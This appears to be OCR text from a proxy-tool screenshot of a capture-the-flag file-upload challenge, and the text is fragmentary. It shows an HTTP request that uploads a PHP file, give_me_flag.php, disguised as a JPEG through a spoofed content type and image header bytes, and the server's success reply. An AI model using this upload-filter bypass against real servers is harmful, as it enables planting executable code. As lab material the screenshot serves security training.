 Send
Cancel
<
>
Target: http://120.48.
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://120.48.44.22:10003/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: csrftoken=
14 Connection: close
15
16 ------WebKitFormBoundary2y1oDqdg1JcAFyHk
17 Content-Disposition: form-data; name="file"; filename="give_me_flag.php
"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIF``ÿÛC
21 $.' ",#(7),01444'9=82<.342ÿÛC
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 03:50:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 101
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 文件上传成功！filename：give_me_flag.php<br>
文件里面要有'givemeflag' 我才给你flag！